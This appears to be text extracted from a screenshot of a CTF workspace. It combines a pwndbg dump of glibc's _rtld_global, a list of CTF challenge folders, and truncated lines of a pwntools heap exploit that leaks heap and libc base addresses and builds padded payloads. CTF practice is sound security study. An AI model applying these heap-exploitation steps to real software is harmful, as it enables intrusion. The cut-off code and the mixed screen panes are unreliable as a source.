 pwndbg> p _rtld_global
$9 = {
_dl_ns = {{
_ns_loaded = 0x55a52ecc2750,
_ns_nloaded = 4,
_ns_main_searchlist = 0x7ff7fe6f95a0,
_ns_global_scope_alloc = 0,
_ns_global_scope_pending_adds = 0,
libc_map = 0x7ff7fe6bc190,
_ns_unique_sym_table = {
lock = {
mutex = {
__data = {
__lock = 0,
__count = 0,
__owner = 0,
__nusers = 0,
__kind = 1,
__spins = 0,
__elision = 0,
__list = {
__prev = 0x0,
__next = 0x0
}
},
__size = '\000' <repeats 16 times>, "\001", '\000' <repeats 22 times>,
__align = 0
}
},
angstromctf
BSidesSF
CG-CTF
ciscn_2022
ciscn_区域赛
D0g3
Dest0g3出题人挑战赛
Dest0g3招新赛
DSCTF
.gdb_history
eznote.py
fuzzerinstrospect...
test.py
FATE_防疫挑战赛
Foobar_CTF
HECTF2021
hgame
i春秋
ISCC
m0leCon
大纲
时间线
1
58 # pause()
59 show(0)
60
61 r.recvuntil("\n")
62 heap_base=u64(r.recvuntil(
63 success("heap_base = "+hex
64
65 delete(0)
66
67 payload=b'\x00'*0x400+p64(
68 add(0x820,payload)
69 show(2)
70
71 libc_base=u64(r.recvuntil(
72 success("libc_base = "+hex
73 # pause()
74 delete(0)
75
76 # pause()
77
78 payload=b'\x00'*0x400+p64(
79 payload=payload.ljust(0x82
80 payload=payload.ljust(0xc6
81 payload=payload.ljust(0x10
82 add(0x14e0,payload)